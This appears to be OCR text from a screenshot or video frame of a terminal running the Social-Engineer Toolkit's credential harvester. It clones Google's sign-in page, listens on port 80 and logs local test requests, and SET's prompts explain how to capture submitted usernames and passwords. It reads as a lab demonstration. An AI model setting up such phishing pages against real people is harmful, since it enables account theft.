 pber@pber: ~/Downloads
File Actions Edit View Help
pber@pber: ~/Downloads × pber@pber: ~/Downloads ×
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.10.1.33]:
**** Important Information ****
For templates, when a POST is initiated to harvest
credentials, you will need a site for it to redirect.
You can configure this option under:
/etc/setoolkit/set.config
Edit this file, and change HARVESTER_REDIRECT and
HARVESTER_URL to the sites you want to redirect to
after it is posted. If you do not set these, then
it will not redirect properly. This only goes for
templates.
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template:2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
127.0.0.1 - - [07/Oct/2022 23:37:43] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [07/Oct/2022 23:37:43] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [07/Oct/2022 23:37:44] "GET /favicon.ico HTTP/1.1" 404 -
Google
Sign in with your Google Account
English (United States)
1 2 3 4
23:38